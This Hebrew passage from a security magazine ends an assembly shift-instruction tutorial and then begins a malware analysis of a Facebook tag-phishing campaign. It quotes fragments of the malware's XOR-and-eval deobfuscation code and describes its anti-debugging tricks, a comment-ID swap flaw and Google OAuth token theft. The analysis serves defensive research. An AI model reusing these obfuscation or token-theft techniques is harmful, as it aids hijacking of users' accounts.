הפקודה מקבלת שני אופרנדים, הראשון הוא המספר להזזה, והשני הוא מספר ההזזות לביצוע. מזיזה את כל הביטים מקום אחד שמאלה, דוחפת אפס לביט הימני, ומעתיקה לדגל הנשא )CF )את הביט השמאלי ביותר (המקורי).

#### **פקודת shr:**

זהה לפקודת shr, רק שהיא עושה את ההזזה ימינה, מה שניתן לנצל לחילוק במספרים שמתחלקים ב.2-

## **לסיכום**

למדנו פקודות אריתמטיות, פקודות לוגיות, ופקודות הזזה, וסקרנו חלק מהשימושים שלהן. עכשיו אתם יכולים להתחיל לכתוב קודים משלכם, כדי לתרגל את הפעולות האלו!

למרות זאת, עדיין חסרה לנו היכולת לכתוב אלגוריתמים ותנאים, אותם נתרגל בפרק הבא.



## **על המחבר**

שמי אופיר בק, בן 16 מפתח תקווה. אני לומד בתכנית גבהים של מטה הסייבר הצה"לי וב-security-C, לאחר שסיימתי את לימודי המתמטיקה והאנגלית בכיתה י'. קשה למצוא חומר מעודכן בעברית, ולאחר ש- DigitalWhisper היווה עבורי מקור מידע נגיש, רציתי לתרום חזרה. ניתן ליצור איתי קשר בכתובת .[ophiri99@gmail.com](mailto:ophiri99@gmail.com) :הבאה האימייל

## **קישורים לקריאה נוספת**

:LFSR הצפנת

[http://en.wikipedia.org/wiki/Linear\\_feedback\\_shift\\_register](http://en.wikipedia.org/wiki/Linear_feedback_shift_register)

קוד קונבולציה לתיקון שגיאות:

[https://en.wikipedia.org/wiki/Convolutional\\_code](https://en.wikipedia.org/wiki/Convolutional_code)



# **הבוטנט החברתי - החלק החסר בפאזל**

מאת עידו נאור ודני גולנד

#### **הקדמה**

בחודש יוני <u>פורסם</u> בבלוג של חברת Kaspersky Lab פוסט אודות מחקר אשר ביצעתי ביחד עם חבר נוסף בשם דני. המחקר אשר קראתי לו "Can You If Me Tag", מתייחס לקמפיין פישינג מגניב לגמרי שהדביק למעלה מעשרת אלפים משתמשי פייסבוק בטווח זמן של פחות מ48- שעות והכיל בליבה שלו חולשה בפייסבוק. המשתמשים הנרגשים, שבסך הכל קיבלו נוטיפיקציה שתוייגו לתגובה ע״י אחד החברים שלהם, מיהרו ללחוץ עליה וזו הובילה אותם ללינק אשר מוריד קובץ JSE שהוא שלב ההדבקה הראשון )והפחות מעניין למי שיותר טכני מבינינו( מתוך מתקפה בעלת שני שלבים.

השלב השני טמן בחובו חידה אשר התייחסתי אליה כאל סוג של אתגר. זאת מפני שה-API של פייסבוק אכן מאפשר היזדהות כחבר פייסבוק באתר צד שלישי והוספת תגובות )ראו למשל YNET), אך אוסר בתכלית האיסור תיוג של חבר, וגם אם יתבצע, פייסבוק מצידו לא ישלח את התיוג כנוטיפיקציה לאותו משתמש שתויג. עצם העובדה הזו אומרת ש״מסתתר״ נחש מתחת לאבן הזו, והסקרנות שהרגה את החתול היא בדיוק ההרגשה שהציפה אותי.

לפני שנתחיל חשוב לציין שעל המחקר הזה אני לא חתום לבדי, ולצידי היה **דני גולנד** מחברת Undot, שהיא בעצם חברת פיתוח שהוא מנהל באופן עצמאי. הכרתי את דני על רקע פיתוח של אפליקציית מובייל שייעדתי לתחום ה-HLS, אך זו כמו רעיונות נוספים נסגרה (בינתיים) במגירה. מעבר לעבודה, אני ודני הכרנו גם במישור האישי, וכאשר שיתפתי אותו בעשיית המחקר הוא ביקש להצטרף ונתן אינסייטים חשובים מאוד שחלקם גרמו לפתרון של הפאזל שעליו אפרט במאמר זה.

למי שפחות מתעניין בכל הרקע הטכני ומעוניין רק לדעת מה הייתה הפגיעות בפייסבוק אשר גרמה לאפשרות של התוקף לתייג משתמשים לפוסט שפורסם באתר צד שלישי, אני אפרט בכמה שורות.

#### **שורה תחתונה**

מפעיל הקמפיין הנ"ל שם לב שכאשר הוא מזדהה בפלאגין של פייסבוק שקיים באתר חיצוני ומוסיף תגובה, הפוסט מתפרסם בפייסבוק. כלומר, הוא מקבל מזהה ייחודי של תגובה. לאחר שזיהה זאת, פירסם תגובה בממשק ה-Web-י הרגיל בתוך האתר של פייסבוק על מנת לזהות האם המזהים שונים.



נראה כי הוא הגיע למסקנה שהמזהים אינם שונים בתבניתם ולכן יש לו את האפשרות ליצור תגובה בפייסבוק, לתייג אליה את כל החברים של הקורבן ואז לתפוס את המזהה הייחודי של התגובה במהלך הפרסום, ולהחליף אותו עם המזהה הייחודי של התגובה שיצר בפלאגין החיצוני. עצם המעשה הנ"ל יגרום לכך שהשרת של פייסבוק ישמור את המידע כפי שהוא, ומעצם התיוג ישלח נוטיפיקציות תיוג למשתמשים שתויגו. מה שהשרת לא ידע זה שהוא שומר את התגובה עם מזהה של פוסט שפורסם בפלאגין החיצוני ולכן לחיצה על הנוטיפיקציה תנווט את הקורבן לאותו פלאגין, שם ניתן להטמיע לינק להורדה. אותו הלינק מוריד את הקובץ JSE המדובר.

השאלה היא היכן נמצא אותו קובץ, והתשובה היא שהוא נמצא בגוגל דרייב של אותו קורבן שדרכו הופצה התגובה. מבולבלים? גם אנחנו.

## **מהתחלה**



בואו נסתכל רגע על הסכמה הבאה:

נניח שלחצתי הרגע על תיוג בפייסבוק והוא הוביל אותי להורדה של אותו JScript. לאחר ההורדה, הקובץ יוריד כלי חיצוני )AutoIT), יריץ קוד דרכו )script 3au), יקריס את התהליך של הדפדפן הלגיטימי ויעלה מופע של דפדפן שעליו מותקן תוסף חדש שישמש בהתקפה כ״אדם באמצע״. באותו מופע של הדפדפן הזדוני, התוקף יפתח תגית של פייסבוק על מנת למשוך את הקורבן להתחבר חזרה לחשבון ולדמה שמירה של מצב הדפדפן לפני הסגירה. ברגע זיהוי הכניסה לחשבון הפייסבוק תתבצע הורדת קובץ JavaScript אותו נקבל משרת התקיפה וזה ישתלט על חשבון הפייסבוק והגוגל דרייב דרך ה-DOM. איך הוא עושה את זה? תיכף נראה.



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**

unescape('d%15%22%27@%20u w%0C%162%25%0Cz%0A%05d%3A%2CJD94K4N\*8%05%25o5%07E8 **for** (**var**  $R = 0$ ,  $I = 0$ ;  $R < k$ ["length"];  $R++$ ,  $I++$ ) {  $if (I == Q["length"])$  $I = 0$ ; T += String["fromCharCode"](k["charCodeAt"](R) ^ Q["charCodeAt"](I)); **var** h = T.split('?\*?');

Technologic paper חשוב לציין במעמד זה שפייסבוק תיקנו את אותו באג, שכנראה נסחר ״מתחת לפני הקרקע״ כאשר הוא מוצמד לסקריפט פישינג איימתני, עליו נפרט היום. הפירוט יכלול כמובן מקרה פרטי ועל פי מחקרים

שעשינו הכלי מכיל מופעים נוספים ויכולות נוספות, אך לא נכנס לזה כרגע.

מש רגע לפני, נזכיר שעל מנת לייצר התקפה דרך ה-DOM על התוקף לייצר סקריפט אוטומטי ואדפטיבי לחלוטין שכן ה-DOM רץ ב-Side Client בצורה גלויה לחלוטין. דבר זה מעלה את הסיכון עבור חשיפתו ועריכתו של אותו קוד זדוני ולכן על הכותב של אותו קוד לדאוג שהוא מגן מפני אותם סיכונים, לכאורה...

## **קצת על שלב העירבול**

ההתקפה אותה נתאר היא ההתקפה שמגיעה לאחר שתהליך הדפדפן הזדוני עולה וקוד נוסף הוזרק לצד הלקוח של הדפדפן. שם הקובץ, js.data, נשאר קבוע לאורך כל המחקר שלנו ורק תוכנו משתנה באופן רנדומלי בהתאם להתקפה ולמהלך האירועים סביבה. הקוד מכיל בערך 1500 שורות מעורבלות לחלוטין. בתוך הקוד עצמו ישנן מספר הגנות מפני שינוי של הקוד, הרצה שלו שורה-שורה )דיבאג( ואף שכתוב מחדש וניסיון ״לשחק איתו״. מעבר לזה, הקוד מכיל מיפוי אבסולוטי של רוב הפעולות שניתן לבצע בתוך אותה רשת חברתית, כאשר בין השאר הוא משתמש ב-XHR על מנת ליזום בקשות לשרת. זה הזמן לומר שכל התעבורה נעשית מעל הדפדפן.

כותר הקובץ:

דוגמא לחלק מהקוד המעורבל:

 $var$  Y1h = (**function**  $J(B, Q)$  {

 **var** T = '',  $k =$ 



#### **דה-עירבול**

שלב ה״דה-עירבול״ או שלב הפענוח של אותו קוד מתחיל מיד לאחר האימפלמנטציה של הפונקציה הראשונה, שמכילה 300 שורות לערך בגודל משתנה אך די יציב. הפונקציה הזו מקבלת שני ארגומטים בצורה של מחרוזות. האחד הוא התוכן במעורבל אותו הפונקציה תפענח והשני הוא מפתח הפענוח. אממה, הפונקציה לא תתחיל לפענח את אותה המחרוזת שמתקבלת כארגומנט, אלא את המחרוזת שנמצאת בבלוק למעלה, המאותחלת עם המשתנה k. כפי שניתן לראות, שלב הפענוח הוא חישוב של XOR של מיקום משתנה במחרוזת, עם מיקום משתנה במפתח הפענוח. כלומר, עבור כל תו במחרוזת המוצפנת, הלולאה תתאים תו במפתח. כאשר המצביע ״יגיע״ לתו האחרון במפתח )שווה לאורכו(, המצביע יתאפס ויתחיל מחדש.

על מנת לפשט זאת, אם המפתח היה בגודל 3 והערך המוצפן בגודל 4, אזי שהתו האחרון של הערך המוצפן היה מפוענח באמצעות התו הראשון של המפתח. בחלק הקוד הבא ניתן לראות שהארגומנט שמתקבל עבור הפונקציה כערך מוצפן ("B") נכנס לשלב הפענוח רק לאחר השלב הראשון, כאשר מפתח הפענוח שלו נוצר במהלך הפענוח הראשון. הערך המתקבל מתהליך הפענוח הראשון הינו מערך של מחרוזות, חלקן מוצפנות (שיפוענחו בתהליכונים הבאים) וחלקן שמות של פונקציות, מחרוזות Regex, מפתחות פענוח וערכים מתמטיים לצורכי חישובים נוספים.

```
 try {
       var f = 0,
       o[f] = U[h[40]](c(U[h[41]] + h[3])) + h[3];K = o[f][h[11]]; for (var R = B[h[11]] - 1, I = 0; R >= 0; R--, I++) {
 if (I === K) {
               if (+ + f) = = = + + (-)if (o[h[11]] < t) {
                   o[f] = U[h[40]](o[f - 1], o[f - 1]) + h[3];K = o[f][h[11]];e = String[h[5]](B[h[27]](R) ^ o[f][h[27]](I)) + e;
       var E = eval(e);
```
המשתנה "h "מייצג את המערך שנוצר משלב הפענוח הראשון ונראה בבירור חלק אקטיבי מהפענוח הבא אחריו.

צילום המסך מראה כיצד תהליך הפענוח מתבצע בזמן ריצה. על מנת לחשוף את הקוד היה עלינו להעתיק את הקובץ data.js כולו לתיקייה מקומית ולכלול את אותו בהגדרות תוסף הדפדפן, הנמצא כמובן בקובץ .manifest.json-ה



התוסף עצמו מכיל מכשולים לכשעצמו, כאשר הוא מכיל קוד המונע מהקורבן לגשת להגדרות התוספים בדפדפן. בעת הכניסה ל-extensions://chrome מתבצע ניתוב לחנות התוספים של גוגל.

לאחר ההסרה של אותו הקוד יש ללחוץ על לחצן הרדיו "developer mode" בדפדפן, ומשם על Reload של אותו תוסף זדוני על מנת שיכלול את הקובץ data.js בצורה מקומית, שכן זה יחסוך לנו את הניסיון ״לתפוס״ אותו בזמן ששרת התקיפה משתמש בו.



#### **מניעת עריכה והגנות נוספות**

#### **Debugger**

אנליזה סטטית של הקוד לא הניבה תוצאות שכן הסקריפט עושה שימוש בפונקצית eval על מנת להריץ קוד חדש ממחרוזת בזמן ריצה. לכן, אנליזה דינאמית הייתה הכרחית על מנת לקבל את הבלוקים החסרים של הקוד. במהלך ניסיון לדבג את הקוד, המצביע נכנס לקטע קוד המכיל את האובייקט ״דיבאגר״ שבעצם יוזם לופ של מעל 5000 קריאות ל-sleep של 5 שניות. ניסיון להסיר את קטע הקוד הזה נתקל בשגיאה.



#### הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



]ה-*Debugger* מקשה על חקירת ה-DOM]

#### **הגנה באמצעות גיבוב חתיכות קוד**

הטריק עם הדיבאגר אינו המכשול היחיד שעל החוקר לעקוף על מנת לדבג את הקוד בצורה נורמלית. למען באמת, החלק המורכב עוד לפנינו. באמצעות שימוש בפנקציית גיבוב, העורך של הסקריפט מייצר האשים של בלוקים של קוד בזמן ריצה, מה שמונע מהחוקר לערוך את הקוד. ברגע שעורכים חתיכה מהקוד על מנת לנסות ״לפרק״ אותו צעד צעד, להציב משתנים וכולי, הסקריט קורס.

#### **הקרסה של הקוד - פתרון קסם**

אחרי כמה ניסיונות כושלים, הצלחנו לבסוף ״לפתוח״ )unpack )כמעט את הקוד כולו. את שאר הקוד המעורבל הצלחנו להבין לאחר פתיחה של הקוד וכמובן ימים ולילות שבהם למדנו את המבנה של הקוד. גילינו שברגע שמייצרים שגיאה מכוונת כמו חלוקה ב,0- למשל, בחלק מסוים בקוד, הסקריפט כושל אך ממשיך לרוץ ולפענח חלקים מסוימים בקוד. דבר זה הביא אותנו צעד-צעד לעבר פענוח מלא של הקוד. חלקו בצורה ידנית ומעט החלפות של מחרוזות עם שמות משתנים באמצעות סקריפטים של פייתון.



בתוך הקוד גילינו סדרת שיטות השתלטות מתוחכמות אשר מסודרות בצורה מאוד מחושבת. ברור שמי שיצר את הסקריפט למד את ה-DOM של גוגל דרייב ופייסבוק במשך הרבה מאוד זמן:



## **מתחת למכסה מנוע**

כעת, לאחר שהצלחנו לפענח את מירב הקוד ותפסנו את כל התעבורה מעל הדפדפן הגיע הזמן הקריטי להסתכל לקוד הזה בלבן של העין ולהבין כיצד אנחנו מגיעים לפגיעות של הפייסבוק, אם היא בכלל קיימת, ואם כן - אז איפה.

#### **גניבת טוקן - גוגל דרייב**

על מנת שהתוקף ישאר בצללים ועל מנת שההתקפה תהיה אוטומטית לחלוטין, הטרויאן )JSE )מועתק לגוגל דרייב של אותו קורבן שהתחבר לחשבון הפייסבוק שלו. על מנת ליצור סנריו שכזה התוקף חייב לגנוב את המזהה הייחודי (Authorization token) של המשתמש בעת חיבור לגוגל דרייב.

ההתקפה מתחילה בבקשת GET ל2-OAuth Google:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



המטרה של הבקשה הלא כל כל טרויאלית הזו היא פשוט בקשת רשות להשתמש בשני השירותים הבאים:

- Google URL Shortener
- Google Drive API

הסיבה לשירותים הספציפיים האלו היא שה-Shortner Google יוטמע בהמשך ב-timeline של הקורבן, כאשר התוקף יעלה פוסט בשמו. הלינק יוביל לגוגל דרייב של אותו קורבן )על מנת לשמור על אמינות(.

המטען )Payload )שחוזר בתגובה לבקשה מכיל את הטוקן המאשר שימוש באותם שירותים:

